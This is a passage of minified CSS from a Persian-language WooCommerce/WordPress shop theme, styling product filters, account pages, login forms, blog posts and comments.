0}.main-bak{float:left;width:77%;padding-right:25px;box-sizing:border-box}.main-bak .product-list-45645654{float:right;width:33.3%}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;box-shadow:0 2px 35px #3b43590f!important;padding-top:50px;padding-bottom:26px}a.woof_front_toggle{float:right;display:none!important}.bak-mm{float:right;width:100%;padding:0 10px;box-sizing:border-box}.sepid-product-tab-1-box{position:relative}.woof_container h4{float:right;width:100%;margin:0;margin-bottom:15px;font-size:17px;font-weight:400;color:#3b4359}.woof_container h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:9px;border-radius:90px;margin-left:7px}.woocommerce.widget_price_filter .price_slider_wrapper{float:right;width:100%;text-align:right;direction:}.bak-mm-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:15px;box-sizing:border-box;position:relative}.bak-mm-1 .pro-head.title-3{margin:0;margin-bottom:20px;font-weight:400;font-size:24px}.bak-mm-1 .pro-head.title-3::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:15px;margin-left:8px}.woocommerce .woocommerce-result-count{margin:0 0 1em;font-size:15px;margin:0}.main-side{float:right;width:23%}.woof_container{padding-bottom:5px;margin-bottom:9px;background:#fff;padding:20px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;margin-bottom:20px;float:right;width:100%;box-sizing:border-box}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#2962ff}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em;background:#fff;border:1px solid #c7cdd7}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f6fc}.woof_products_top_panel{overflow:hidden;line-height:32px;margin:5px 0 15px 0;display:none;position:relative;z-index:99;clear:both;padding:10px 0;margin:0;margin-bottom:20px}.woof_products_top_panel li{float:right;margin:0 15px 0 0!important;list-style:none!important;background:#f2f6fc;padding:10px 20px;border-radius:7px;margin-right:0px!important;margin-left:10px!important;font-weight:400;margin-bottom:5px!important}.woof_products_top_panel li span{padding-right:0;background:unset!important}.woof_block_html_items ul{margin-left:0;float:right;width:100%;padding:0;margin:10px 0px!important}.woof_radio_term_reset_visible img{display:none}.woof_radio_term_reset_visible::before{content:"\f185";font-family:uicons-regular-rounded!important;float:left;font-size:20px;margin-top:0;margin-bottom:-10px}.woof_products_top_panel li span::before{content:"\f194";font-family:uicons-regular-rounded!important;float:right;font-size:19px;margin-left:8px}.nomahsool{float:right;width:100%;padding:25px;box-sizing:border-box;font-size:20px;font-weight:400}.woocommerce .woocommerce-ordering::before{content:"\f110";font-family:uicons-regular-rounded!important;position:absolute;left:10px;margin-top:13px}.woof_color_term{width:25px;height:25px;background:#fff;box-sizing:border-box;border-radius:90px;border:3px solid #fff;box-shadow:0 2px 3px #1113}.button.woof_reset_search_form{display:none!important}.woocommerce .woocommerce-ordering select{vertical-align:top;background:unset;border:0 solid;font-family:iranyekan;padding:10px;border-radius:7px;margin-top:0;color:#3b4359;-webkit-appearance:none;z-index:1;display:block;position:relative;padding-bottom:11px}.woocommerce .woocommerce-ordering{margin:0;background:#f2f6fc;border-radius:7px;float:left;margin-top:-10px}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #d3ced2;border-left:0;margin:1px;background:#fff;padding:10px 20px;border:0 solid;box-shadow:0 2px 35px #3b43590f!important;border-radius:7px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block;padding-top:10px}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box}.sanieaval .offer-991400-jj-ffds{float:left;background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-top:-5px;width:109px;direction:ltr;text-align:center}.hint--top:hover::after{font-family:iranyekan}.risk-to-link .button{width:50px;height:50px;box-sizing:border-box;float:left;text-indent:-200px;position:relative!important;overflow:hidden!important}.risk-to-link .button::before{content:"\f289";font-family:uicons-regular-rounded!important;position:relative;color:#fff;font-size:20px;margin-bottom:10px!important;float:right;position:absolute;right:0;margin-right:215px}.risk-to-link .added_to_cart.wc-forward{display:block!important;position:absolute;bottom:0;width:120px;left:0;background:#f2f6fc;margin-bottom:-48px;padding:5px 5px;border-radius:5px;font-weight:400;text-align:center;font-size:13px}.risk-to-link .woosq-btn{display:none}.woocommerce .risk-to-link a.button.added::after{font-family:uicons-regular-rounded!important;content:"\f160";margin-right:.53em;vertical-align:bottom;position:absolute;right:0;margin-right:24px;width:20px;height:20px;background:red;text-indent:0;text-align:center;border-radius:190px;background:#fff;color:#2962ff;padding-top:4px;box-sizing:border-box;font-size:12px;margin-top:-8px}.sepid-product-tab-1-box .outofstock-new{position:absolute;right:0;z-index:1;font-size:30px;text-align:center;width:100%;color:#fff;margin-top:40%;border-radius:10px;padding:10px 0;font-weight:700;background:#3b4359}.dakhel-meta-dec-s{float:right;width:100%;background:#fff;padding:30px;line-height:31px;font-size:15px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;margin:20px 0}.woocommerce nav.woocommerce-pagination ul li{border-left:1px solid #d3ced2;padding:0;margin:0;float:right;display:inline;overflow:hidden;border:0 solid aliceblue;margin-left:5px;margin-right:5px;font-weight:700;font-size:15px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#2962ff;color:#fff;border-radius:5px}.woocommerce .woocommerce-ordering{margin:0}.pageone.usersoop{float:right;width:100%;padding:35px 0}.nav-11{float:right;width:25%;padding-left:30px;box-sizing:border-box}.user-avatar{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:25px}.in1{float:right;width:30%}.user-avatar img{float:right;width:100%;border-radius:150px;box-shadow:0 2px 5px #23263330!important;padding:8px;box-sizing:border-box}.in2{float:right;width:70%;padding-right:20px;box-sizing:border-box;padding-top:7px}.in2 span{float:right;width:100%;font-weight:400;font-size:15px;color:#3b4359}.khorooj-sistem{float:right;background:#2962ff;padding:5px 15px;color:#fff;font-weight:400;border-radius:90px;margin-top:10px}.khorooj-sistem:hover{opacity:.8}.woocommerce-MyAccount-navigation ul{float:right;width:100%;padding:0}.woocommerce-MyAccount-navigation ul li{list-style:none;float:right;width:100%}.woocommerce-MyAccount-navigation ul li a{float:right;width:100%;padding:10px;box-sizing:border-box;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.woocommerce-MyAccount-navigation ul li a::before{content:"\f119";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;background:none!important;font-size:17px}fieldset{border:0 solid;padding:0;margin-top:15px}.woocommerce-MyAccount-navigation ul li:hover a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{color:#2962ff}.left-rr-user,.mizan,.price-kharid .single_add_to_cart_button.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.ps1-1 .mizan,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-MyAccount-navigation-link.is-active a,.in1 img,.category-111,.wpfFilterButton.wpfButton{box-shadow:unset}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\f2e1"}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;left:.7em;top:.7em;cursor:pointer;height:50px;width:50px;text-align:center;padding-top:19px}.nav-11 .woocommerce-MyAccount-navigation{width:100%!important;background:#fff;padding:30px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.user-accout-sepid{float:right;width:100%;padding:20px 0}.user-accout-sepid-box{float:right;width:33.3%;padding:10px 15px;box-sizing:border-box}.user-accout-sepid-box i{width:50px;height:60px;background:unset;text-align:center;font-size:30px;display:block;border-radius:10px;padding-top:15px;box-sizing:border-box;float:right;margin-top:-1px;color:#3b4359;font-weight:100}.elktwo:hover{border-color:#2962ff;transition:0.3s}.boete1{background:#f2f6fc;float:right;padding:4px 20px;border-radius:90px;color:#3b4359;font-weight:400}.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:35px 20px;box-sizing:border-box;border-radius:15px}.user-accout-sepid-box h2::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:8px;margin-left:7px;border-radius:90px}.user-accout-sepid-box-1{float:right;width:78%;padding-right:15px;box-sizing:border-box}.user-accout-sepid-box.t1 h2::before{background:#4e603e}.user-accout-sepid-box.t2 h2::before{background:#2f5f6c}.user-accout-sepid-box.t3 h2::before{background:#823919}.user-accout-sepid-box h2{margin:10px 0;font-size:15px;font-weight:400;margin-top:0;color:#fff}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{box-sizing:border-box}.woocommerce table.my_account_orders th{font-size:15px;font-weight:400;padding:15px 5px}.woocommerce table.my_account_orders th::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-sepid-single .woocommerce-error{background:#fff;box-shadow:0 2px 35px #3b43590f!important;margin-top:25px;padding-top:30px}.woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before{content:"";background:#2962ff}.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr{color:#2962ff}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-cancelled.order .ddd-mink12{background:#df4949}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-processing.order .ddd-mink12{background:#68c826}.woocommerce table.shop_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info{padding-top:30px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info .woocommerce-Button.button{margin-top:-13px}.woocommerce-MyAccount-content .u-column1.col-1.woocommerce-Address{width:100%;float:right!important;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:10px;margin-top:10px}.woocommerce-MyAccount-content .u-column2.col-2.woocommerce-Address{float:right;width:100%;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:0;margin-top:10px}.woocommerce-MyAccount-content .woocommerce-Address-title.title a{background:#2962ff;float:left;color:#fff;padding:10px 20px;border-radius:7px}.woocommerce-account .addresses .title h3{font-weight:400}.select2-container--default .select2-results>.select2-results__options{float:right;width:100%}.woocommerce-MyAccount-content .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide em{margin-top:10px;float:right;width:100%}.woocommerce-MyAccount-content .addresses .title h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:8px}.ddd-mink12{float:right;background:#2962ff;padding:5px 15px;border-radius:90px;color:#fff;font-weight:400}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-on-hold.order .ddd-mink12{background:#f9ab00}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mywishlist a::before{content:"\f1e9"}.woocommerce-MyAccount-content{width:75%!important;background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before,.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before{color:#2962ff!important}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a::before{content:"\f289"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\f19e"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\f218"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\f1a5"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\f28d"}.elk{float:right;width:100%;margin:20px 0}.elkone .title-2{float:right;width:100%;margin:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px}.elkone .title-2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elktwo{float:right;width:100%;border:1px solid #e6ecf4;padding:15px;border-radius:15px;box-sizing:border-box;margin-bottom:5px;margin-top:5px;position:relative}.elk-1{float:right;width:92%;padding-right:25px;box-sizing:border-box;padding-top:4px}.sepid-sefaresh h2 a:hover{opacity:.8}.sefaresh-122-402:hover{transition:0.3s;box-shadow:0 3px 0 0 #e6ecf4}.elkone{float:right;width:100%;padding:0 10px;box-sizing:border-box}.elk-1 span{background:#3b4359;color:#fff;padding:5px 15px;border-radius:90px;float:left;font-weight:400;padding-top:7px;margin-top:5px;position:absolute;left:0;margin-left:15px}.elk-1 span i{float:right;margin-left:8px}.ligin{float:right;width:100%;font-size:18px}.ligin::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elk-1 h3{float:right;width:80%;margin:0;font-weight:400;margin-top:12px;color:#3b4359;font-size:15px}.elktwo img{float:right;width:50px;padding:7px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important;border-radius:150px;height:50px}.sepid-sefaresh{float:right;width:100%;margin:25px 0;max-height:260px;overflow:hidden;margin-bottom:15px}.sefaresh-122-401{float:right;width:33.3%;padding:10px;background:unset;margin-bottom:15px;box-sizing:border-box;border-radius:15px}.niki.niki666 i{float:right;font-size:18px;margin-left:7px;margin-bottom:-5px}.niki.niki666{float:right;font-size:15px;padding-top:2px}.nikik1{float:left;padding:0;border-radius:7px;padding-bottom:1px!important;color:#2962ff;font-size:15px;font-weight:400;margin-top:2px;margin-bottom:-5px}.niki666{float:right;font-weight:400}.sefaresh-122-402{float:right;width:100%;padding:20px;box-sizing:border-box;background:#f2f6fc;border-radius:15px}.sefaresh-122-403{float:right;width:100%;padding:20px;background:#fff;box-sizing:border-box;border-radius:10px}.nikik .ddd-mink12{float:left;border-radius:7px;padding:3px 10px;margin-top:-2px}.sepid-sefaresh h2 a{float:left;background:#2962ff;padding:10px 20px;font-size:15px;color:#fff;border-radius:7px;margin-top:-8px}.nikik .woocommerce-Price-currencySymbol{padding-right:1px!important;padding-top:5px;padding-left:0px!important}.sefaresh-122-402{float:right;width:100%;padding:10px;box-sizing:border-box;background:#fff;border-radius:15px;border:1px solid #e6ecf4}.nikik{float:right;width:100%;padding:5px 0;font-weight:400;font-size:14px;color:#3b4359;margin-top:10px}.nikik span{background:#f2f6fc;float:left;padding:5px 10px;border-radius:7px;padding-top:7px;margin-top:-6px;margin-bottom:-5px}.nikik i{float:right;font-size:17px;margin-left:7px;margin-top:1px;margin-bottom:-4px}.sepid-sefaresh h2{float:right;width:100%;margin:0;margin-bottom:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;box-sizing:border-box}.size-2{background:#fff;padding:30px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;box-sizing:border-box;float:right;width:100%;position:relative}.sepid-sefaresh h2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.size-1::before{width:420px;height:300px;background:#fff;float:right;content:"";position:absolute;right:0;border-radius:15px;margin-right:-10px;margin-top:14%}.userj{float:right;width:100%;padding:70px 0}.userj .size-1{width:400px;margin:auto;position:relative}.userj-1 .tabcontent{display:none}.leading{float:right;width:100%;text-align:center;font-size:15px;font-weight:400}.woocommerce-ResetPassword.lost_reset_password{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box;margin-top:20px;padding:25px;box-sizing:border-box}.size-2.vgfdg5 .woocommerce-form-row.woocommerce-form-row--first.form-row.form-row-first{width:100%!important;box-sizing:border-box}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff;box-shadow:unset!important;transition:0.3s;background:#3b4359}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em;margin-top:10px;float:right;width:100%;box-sizing:border-box;font-size:13px;padding:10px;border-radius:7px;color:#fff}.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit.disabled{display:none}.leading #reg-btn{background:#f9ab00;margin-right:10px;color:#fff}.userj-1 .onvanij{margin:0;font-size:20px;font-weight:400}.userj-1 .onvanij::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:14px;margin-left:8px}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#2962ff}.woocommerce-form.woocommerce-form-track-order.track_order{font-size:15px;font-weight:400;line-height:31px}.woocommerce-form.woocommerce-form-login.login{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .form-row i{position:absolute;right:0;width:unset;font-size:20px;z-index:1;padding-top:24.5px;padding-right:12px}.userj-1 .woocommerce-LostPassword.lost_password.password-remember{float:right;width:100%;font-weight:400;font-size:15px}.faramooshi{float:right;margin-top:10px;color:#3b4359}.userj-1 #rememberme{margin-top:3px;margin-bottom:-10px}.userj-1 .form-row input{padding-right:40px!important}.woocommerce-form.woocommerce-form-register.register{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide{position:relative}.blog-sepid-main{float:right;width:100%;margin:40px 0}.right-blog-sepid-main-box{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:30px;border-radius:15px;box-sizing:border-box;margin-bottom:25px}.right-blog-sepid-main{float:right;width:73%;padding-left:20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:0 solid;padding-bottom:25px;position:relative;margin-bottom:25px;padding:0 20px;box-sizing:border-box}.sepid-blog-title h1{float:right;width:100%;font-size:18px;font-weight:400;margin:0}.daghighe i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-2px}.sepid-blog-title .english-title{margin-top:5px}.daghighe{background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;float:left;position:relative;top:0;left:0;margin-top:-5px}.sepid-blog-title h1::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.imgirani img{width:unset;height:auto;border-radius:15px;background:#fff;max-width:100%}.img-irani-p{float:right;width:100%;padding:20px 20px;line-height:31px;font-size:15px;font-weight:400;box-sizing:border-box}.imgirani{float:right;width:100%;text-align:center;padding:0 20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;position:relative;margin-bottom:30px}.sepid-blog-title1{float:right;width:75%}.left-blog-sepid-main{float:left;width:25%}.left-blog-sepid-main-box{float:right;width:100%;padding:30px;box-sizing:border-box;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px}.blog-meta-1 img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.blog-meta-1 .blog-meta-2{float:right;width:73%;padding-right:20px;box-sizing:border-box;font-size:15px;font-weight:400;padding-top:3px}.blog-meta-1 .blog-meta-2 h5{float:right;width:100%;margin:0;font-size:15px;font-weight:400;margin-bottom:10px}.blog-meta-1 .blog-meta-2 .blog-meta-user{float:right;background:#2962ff;padding:4px 15px;border-radius:150px;color:#fff;font-weight:400;padding-top:6px}.left-blog-sepid-main-box h4{margin:0;font-size:18px;font-weight:400;margin-bottom:15px}.left-blog-sepid-main-box h4::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:7px}.left-blog-sepid-main-box .list-group{float:right;width:100%;padding:0}.left-blog-sepid-main-box .list-group .list-group-item{list-style:none;float:right;width:100%;margin-bottom:10px;margin-top:0;border-bottom:1px solid #eee;padding:20px 0;padding-bottom:30px}.left-blog-sepid-main-box .list-group .list-group-item img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{float:right;width:70%;padding-right:15px;box-sizing:border-box}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf h5{font-size:15px;font-weight:400;color:#3b4359;margin-top:5px;margin-bottom:6px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time{float:right;background:unset;padding:0;color:#2962ff;border-radius:90px;font-weight:400;font-size:14px;padding-top:0}.blog-meta-1 .blog-meta-2 .blog-meta-user i{float:right;margin-top:2px;margin-bottom:-3px;margin-left:7px;font-size:14px}.blog-meta-1{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.share-iran-32{float:right;width:100%}.left-blog-sepid-main-box .list-group-item:first-child{background:#2962ff;padding:10px!important;box-sizing:border-box;border:0 solid;border-radius:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11{float:right;width:100%;background:#fff;padding:25px 14px;box-sizing:border-box;border-radius:7px;text-align:center}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 img{width:100px;height:100px;margin:auto;float:unset}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 h5{width:100%;padding:0;margin-bottom:20px;margin-top:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf time{background:#f2f6fc;float:unset;color:#3b4359;padding:5px 15px;padding-top:7px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf .share-iran-32 a{float:unset;width:40px;height:40px;background:#f2f6fc;margin-right:2px;margin-left:2px;font-size:18px;text-align:center;color:#3b4359;padding-top:8px;box-sizing:border-box;border-radius:7px;display:inline-grid}.left-blog-sepid-main-box .list-group .list-group-item:hover{opacity:.8}.left-blog-sepid-main-box .list-group .list-group-item:last-child{border:0 solid;margin-bottom:0}.left-blog-sepid-main-box .list-group .list-group-item:first-child .mmm-ddf{width:100%;padding:0}.share-iran-32{float:right;width:100%;text-align:center;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.link-kootah2{float:right;box-sizing:border-box;width:100%}.link-kootah2 .link-kootah{float:right;width:100%}.link-kootah2 .link-kootah #myInput{margin-bottom:0;direction:ltr;max-width:75%;padding-right:0;width:74%}.onvan-401{float:right;width:100%;font-weight:400;margin-bottom:20px}.share-iran-32{float:right;width:100%;text-align:center}.share-iran-32 a{width:40px;height:40px;background:#f2f6fc;display:inline-block;list-style:none;font-size:17px;padding-top:10px;box-sizing:border-box;border-radius:7px;color:#3b4359}.share-iran-32 a:hover{background:#3b4359;transition:0.3s;color:#fff}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%;margin-bottom:15px}.didgah-onw-22 ol li{float:right;width:100%;background:#fff;padding:20px;border-radius:10px;box-sizing:border-box;margin:8px 0;box-shadow:0 2px 35px #3b43590f!important;list-style:none;text-align:center}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%}.didgah-onw-22 ol{float:right;width:100%;margin:0;padding:0;box-sizing:border-box}.didgah-onw-22 h2{font-size:20px;font-weight:400;margin:0;margin-bottom:15px;margin-top:5px}.didgah-onw-22 h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.didgah-onw-22 ol li img{background:#fff;border:0 solid;border-radius:150px;margin-top:5px;margin-right:0;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:70px;height:70px;float:unset;margin-bottom:15px}.didgah-onw-22 ol li .comment-reply-link{background:#2962ff;color:#fff;padding:10px 20px;border-radius:7px;font-weight:400}.didgah-onw-22 ol li .reply{float:right;width:100%;margin:10px 0;margin-bottom:20px}.right-blog-sepid-main-box #respond{float:right;width:100%;padding:0;padding-bottom:0}.right-blog-sepid-main-box #respond h2{font-size:20px;font-weight:400}.right-blog-sepid-main-box #respond h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items{text-align:left;padding-left:10px}[class*="hint--"]::after{font-family:iranyekan;margin-left:-20px;border-radius:7px}.right-blog-sepid-main-box #commentform p{font-weight:400;margin:5px 0;float:right;width:100%;box-sizing:border-box}.right-blog-sepid-main-box #wp-comment-cookies-consent{margin-top:2px}.right-blog-sepid-main-box .form-submit #submit{background:#2962ff;color:#fff;border:0 solid;font-size:15px;cursor:pointer}.didgah-onw-22 ol li .fn{color:#3b4359;float:right;width:100%;text-align:center}.didgah-onw-22 ol li .fn a{color:#3b4359;font-size:15px;font-weight:400}.didgah-onw-22 ol li .says{display:none!important}.comment-meta.commentmetadata{float:right;width:100%;margin:15px 0;margin-bottom:0}.didgah-onw-22 p{float:right;width:100%;font-weight:400;line-height:31px;font-size:15px}.right-blog-sepid-main-box .form-submit #submit:hover{opacity:.8}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th{text-align:right}.didgah-onw-22 .comment-meta.commentmetadata a{background:#F2F6FC;padding:5px 15px;border-radius:7px;font-weight:400;color:#3b4359}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td ins{text-decoration:none}.product-list234234{float:right;width:25%;padding:10px;box-sizing:border-box}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:0}.product-list-1234234 img{float:right;width:100%;height:unset;border-radius:15px 15px 0 0}.main-blog-1.rr-blog-1{float:right;width:100%}.mozooo{position:absolute;background:#2962ff;color:#fff;margin:15px;padding:5px 15px;border-radius:90px;font-weight:400;bottom:0;left:0}.user-meta-blog-sepid{position:absolute;top:0;right:0;width:100%;background:unset;margin:0;padding:14px;box-sizing:border-box}.user-meta-blog-sepid img{float:right;width:40px;height:40px;border-radius:150px;padding:5px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important}.post-n-meta.meta-tag-1 a{background:#f2f6fc;float:right;margin-left:8px;padding:10px 15px;border-radius:7px;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.post-n-meta.meta-tag-1{float:right;width:100%}.post-n-meta.meta-tag-1 a:hover{background:#2962ff;color:#fff;transition:0.3s}.user-meta-blog-sepid h5{float:right;color:#fff;font-size:15px;font-weight:400;margin:0;margin-right:10px;margin-top:10px}.product-list-1234234 h3{float:right;width:100%;padding:15px 20px;box-sizing:border-box;font-size:15px;font-weight:400;min-height:92px;color:#3b4359;line-height:31px}.product-list-1234234 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:7px;border-radius:90px}.meta-rel-sepid{float:right;width:100%;padding:0 20px 10px 20px;box-sizing:border-box;border-top:1px solid #f2f6fc;padding-top:17px}.rel-comment-tedad{float:right;font-weight:400;font-size:15px;color:#abb1c1}.rel-comment-tedad.left98656 i{color:#3b4359}.rel-comment-tedad.left98656{float:left;color:#3b4359}.rel-comment-tedad i{float:right;font-size:20px;margin-top:-2px;margin-left:10px;color:#f9ab00}.product-list-1234234:hover{box-shadow:0 2px 35px #3b43592e!important;transition:0.3s}.main-blog-1.rr-blog-1 h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:14px;margin-left:8px;border-radius:90px}.rrf-eee{float:right;width:100%;position:relative}.rrf-eee2222{float:right;width:100%;position:relative}.rrf-eee2222::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;top:0;width:100%;height:100%}.cat-or-mozo{float:right;width:100%;margin-bottom:25px;font-weight:400;padding:0 20px;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad{margin-left:25px;border-left:1px solid #eee;padding-left:20px;height:20px}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px;display:none}.cat-or-mozo-cat a:first-child{display:block!important}.cat-or-mozo-cat{float:right}.cat-or-mozo .blog-rating{float:left}.kk-star-ratings .kksr-legend{margin-left:.75rem;margin-right:.75rem;display:none}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px}.cat-or-mozo .mozooo{position:relative;float:right;width:unset;margin:0;margin-top:-5px;margin-left:10px}.product-list22::before{content:"";width:20px;position:absolute;left:0;display:block;content:"";background:#fff;height:60%;margin-top:50px;border-radius:90px;margin-left:2px}.product-list22:hover::before{background:#2962ff;transition:0.3s}.post-block.m-product.ir99 .product-list234234{float:right;width:100%}.post-block.m-product.ir99 .product-list234234 .user-meta-blog-sepid img{width:40px!important;height:40px!important}.product-tak-sepid-2{float:right;width:100%;padding:20px;border-radius:15px;box-sizing:border-box}.product-tak-sepid-1{float:right;width:100%;box-sizing:border-box;padding:0;background:unset;border-radius:15px}.right-sepid-list-1 